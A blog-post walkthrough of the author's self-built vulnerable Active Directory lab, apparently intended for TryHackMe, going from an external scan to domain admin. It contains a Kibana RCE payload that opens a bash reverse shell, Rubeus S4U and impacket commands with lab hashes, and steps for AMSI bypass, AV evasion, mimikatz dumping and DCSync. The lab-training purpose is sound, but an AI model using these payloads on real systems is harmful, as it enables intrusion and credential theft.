[Backup] Walkthrough of My Vulnerable AD Set
Hi guys, in previous days I designed and built a difficult and complex vulnerable AD set, I planned to post the guide to reproduce it. However, maybe due to the length, I did not successfully post it on Medium, therefore I posted it on my personal website: https://www.3x3cut3-4ssemb1y.com/how-to-design-and-build-a-complex-vulnerable-ad-set/. My personal website is not well maintained, so ignore other parts of it ^ ^
Today, I would like to share some bug fixes/updates on it, as well as the walkthrough of this vulnerable AD set.
Updates:
I think there are some issues with default Windows Installer, so a user cannot successfully install an msi package without GUI (RDP/VNC). The following steps are workaround to resolve this. I also enable PPL to add one more layer of protection.
1: Add jason.hudson to localgroup RDU on SRV01.
2: Open Local Group Policy Editor, make this setting.

3. Add AlwaysInstallElevated reg key for domain users on SRV01 under HKEY_USERS

4: Remove svc_sql from local group RDU both on SRV01 and SRV02, i.e., delete SQL Manager domain group.
5: (Optional) Remove IE’s cached password and home website on SRV02.
6: Enable PPL for SRV01 and SRV02. You can check this link to follow: https://docs.microsoft.com/en-us/windows-server/security/credentials-protection-and-management/configuring-additional-lsa-protection
Walkthrough
Warm Reminder: I plan to upload VMs to tryhackme and apply to make it public. So if you want to wait for the approval of my vulnerable AD set on tryhackme and play with it by youself without spoilers, you can stop here : D
Let’s start!
External network -> web01
1: Use nmap to scan web01, it opens multiple ports: 22, 25, 80, 110, 139, 143, 445, 993, 995, 5601.
Port 80 runs Apache2, it has a default page.

Port 445 runs Samba, it has a readable/writable share for an anonymous user.

Port 5601 runs Kibana 6.5 web application.

2: Kibana’s version is 6.5, it is vulnerable to a RCE vulnerability, we can find the public explolit here: https://github.com/mpgn/CVE-2019-7609.
3: Follow the steps to exploit it, the payload is: .es(*) .props(label.__proto__.env.AAAA=’require(“child_process”).exec(“bash -c \’bash -i>& /dev/tcp/192.168.0.26/4445 0>&1\’”);process.exit()//’) .props(label.__proto__.env.NODE_OPTIONS=’ — require /proc/self/environ’)
4: Get a reverse shell as kibana.

Enumerate privilege escalation vectors, unfortunately we cannot find a way to escalate our privilege.
5: However, we find there are multiple user folders on /home. But I cannot even enter mason’s.

6: Go back and scan directories of the web app on port 80, there is a wordpress application.

7: We remember there is a readable/writable SMB share called webapp, it looks like the webroot. So we can upload a shell and then access it to get a shell.

8: However, after uploading the web shell, we will get 404 error if access it. So I think it could be backup files folder.

9: Use browser to access the wordpress application, and we find an article wrote by Mason, as well as a comment left by hudson.


According to the context, Mason is a mail admin, but he likes using weak password like Password. We got a possible credential mailadmin:Password.
10: Since we get a credential, try to access web01 via SSH. However, mailadmin does not have the permission.

11: We see POP3 is running, so use the credential to authenticate.

Hudson sends mailadmin an email, according to the context, mason has changed his password to CIAAgent1984. So we get another credential mason:CIAAgent1984.
12: Use this credential to log in as Mason via SSH, and it works.

13: Check mason’s sudo list, we find that mason can execute find with sudo permission. Abuse it and get root privilege.

14: Read and transfer /etc/krb5.keytab to Kali, then use keytabextract.py to extract web01$’s NTLM hash.

15: Use bloodhound-python to collect domain information: bloodhound-python3 -c ALL -u ‘WEB01$@BLACKOPS.LOCAL’ — hashes 00000000000000000000000000000000:5db7a1891649cef400f8cd6923bb4a69 -d BLACKOPS.LOCAL -ns 192.168.0.56 — dns-tcp

16: Upload data to BloodHound, and we find alex.mason is a domain user.

web01 -> file01
17: mason is a local linux user on web01, while alex.mason is a domain user, so Mason could reuse his password.
18: Access file01 as BLACKOPS\alex.mason via SSH.

19: Enumerate SUID binaries, we find multiple privilege escalation vector. But it is interesting that tcpdump is also set SUID.

20: Abuse one of them, and get root privilege.

21: Check helen’s home folder, and we find a memo.txt file. It looks like she is using a script to keep authenticating to FTP server.

22: We know that FTP uses plaintext communication, so use tcpdump to sniff traffic. We get a plaintext credential: helen:Summer2022!

file01 -> client01
23: Check bloodhound, we find helen.park is a domain user. So we can reuse Helen’s password.

24: Helen belongs to HELPDESK group, and according to description, this group has RDP access to client01.


25: RDP to client01 as helen.park, and get a foothold.

client01 -> srv01
26: Take a look at Helen’s desktop, and I find Recycle Bin contains something.

27: Recover the file and check its content.

28: According to the context, we can know russell.adler’s password is Ajobtodo! now. Check russell.adler’s permission on BloodHound. Russell has ForChangePassword permission over frank.woods.

29: And Woods has GenericWrite permission over ir_operator. We can set SPN for ir_operator and crack ir_operator’s password.

30: Create a sacrificial session as russell.adler, then bypass AMSI and import powerview.ps1 to change woods’ password.



By this way, we successfully changed frank.woods’ password.
31: Create another sacrificial session as frank.woods, and set SPN for ir_operator.

32: Kerberoast ir_operator, and crack the hash.


The password is Pass1kirsty. So the credential is ir_operator:Pass1kirsty
33: ir_operator itself does not have any privilege, however I find there is a domain user df_operator. Since their job duty is alike, so credential use is possible. Create a sacrificial session as df_operator with ir_operator’s password.

34: ir_operator has GenericWrite permission over computer SRV01, so RBCD is possible.

35: Bypass AMSI, import powermad.ps1 to add a new computer, and then try to download and execute Rubeus into memory, but we get an error.

36: This is due to .NET AMSI. We can check the article https://s3cur3th1ssh1t.github.io/Powershell-and-the-.NET-AMSI-Interface/ for more details. Follow the steps to bypass it, and then invoke rubeus to calculate new added computer account’s hash.

37: Download and import Microsoft.ActiveDirectory.Management.dll, let SRV01 trusts my$.

We can see now SRV01 trusts my$ now.

38: Abuse S4U to impersonate Domain Admin to have access to CIFS/SRV01: [Rubeus.Program]::Main(“s4u /user:my$ /rc4:3DBDE697D71690A769204BEB12283678 /impersonateuser:administrator /msdsspn:cifs/srv01.blackops.local /ptt”.Split())

However, we get an error, because Administrator is protected, it cannot be delegated.
39: By enumerating, we find that jason.hudson is a member of Monitor Group, it has WinRM and RDP access to SRV01.

40: So we can impersonate jason.hudson to move to SRV01 via WinRM: [Rubeus.Program]::Main(“s4u /user:my$ /rc4:3DBDE697D71690A769204BEB12283678 /impersonateuser:jason.hudson /msdsspn:cifs/srv01.blackops.local /altservice:cifs,http,host,winrm /ptt”.Split())

This time, we do not get any error.
41: By this way, we can execute command over SRV01.

42: Set up meterpreter listener, bypass AMSI and execute powershell shellcode runner in memory, we get a meterpreter shell.


srv01 -> srv02
43: Invoke PowerUp, and we find jason.hudson’s plaintext password: jason.hudson:jkhnrjk2020!

jason.hudson is also a member of local RDU group, so we can access SRV01 via RDP as jason.hudson.

44: jason.hudson is configured AlwaysInstallElevated privilege, we can abuse it to escalate privilege. However, we also need to evade AV, so we cannot use msfvenom to generate msi payload.
45: To achieve this, we can make use of a tool wix (https://github.com/wixtoolset/wix3/releases/tag/wix3112rtm ). The steps can be found here: https://book.hacktricks.xyz/windows-hardening/windows-local-privilege-escalation/create-msi-with-wix. And we can make use of existing templates to make it simple: https://github.com/KINGSABRI/MSI-AlwaysInstallElevated
46: To execute arbitrary command with SYSTEM privilege, just modify highlighted command. I choose to add a new local admin user.

47: Execute msi packages, and I added a new local admin user root.

48: Switch to root, shut down AV. Then download mimikatz and dump credentials. We find PPL is stopping us from dumping hashes, so just load mimidrv.sys to remove it.


Then dump hashes, we find svc_sql’s NTLM hash: c905217230dc16016f90de922b2856f0

49: Use the credential to log in SQL Server with Impacket: python3 impacket/examples/mssqlclient.py -p 1433 -windows-auth blackops/svc_sql@192.168.0.54 -hashes 00000000000000000000000000000000:c905217230dc16016f90de922b2856f0

50: Enumerate svc_sql’s privilege, and I find that though svc_sql is not an sysadmin, but it can impersonate sa to become sysadmin.


51: Enumerate link, the output is in a mess but we can identify that SRV02 is a linked server.

52: Check if we have sysadmin privilege on SRV02 over the link:

Yes, we have. So we can enable xp_cmdshell
53: We need to enable rpc out first…

54: Enable xp_cmdshell

55: Change the payload to return a meterpreter shell:


56: Use powerup.ps1 to find PE vector, and abuse SeImpersonatePrivilege to escalate privilege, but be aware of AV. I use confuserex2 (https://mkaring.github.io/ConfuserEx/ ) to obfuscate BadPotato (https://github.com/BeichenDream/BadPotato) to abuse it



57: We can also abuse weak service UsoSvc to add john to local admin group: invoke-serviceabuse –name ‘UsoSvc’
srv02 -> dc
58: SRV02 is set unconstrained delegation, we can abuse printerbug to get DC$’s TGT.

59: Write the ticket to a local file, and use Mimikatz to import it. After that, use dcsync to retrieve DA’s NTLM hash.



60: Access DC via WinRM.

Done!!!
Thanks for reading the walkthrough, I hope you enjoy it!
Happy Hacking!
If you think my article is helpful for you, buying me a coffee is always appeciated (ko-fi.com/senzee)!
